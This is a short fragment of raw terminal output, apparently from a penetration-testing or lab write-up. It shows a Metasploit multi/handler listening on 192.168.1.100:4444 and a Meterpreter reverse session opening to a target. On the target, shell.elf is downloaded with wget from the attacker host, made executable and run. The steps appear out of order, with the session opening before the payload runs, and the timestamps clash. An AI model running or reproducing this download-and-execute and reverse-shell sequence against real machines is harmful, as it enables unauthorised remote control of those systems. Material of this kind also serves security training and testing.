 Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.100
LHOST => 192.168.1.100
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Sending stage (980808 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.102:43404
) at 2020-06-07 10:02:04 +0100
meterpreter >
wget http://192.168.1.100/shell.elf
--2020-06-07 01:59:35--  http://192.168.1.100/shell.elf
Connecting to 192.168.1.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: `shell.elf'
0K 10
2020-06-07 01:59:35 (2.99 MB/s) - `shell.elf' saved [207/207]
ls -l *
-rw-r--r-- 1 www-data www-data 207 Jun  7 01:59 shell.elf
chmod +x shell.elf
./shell.elf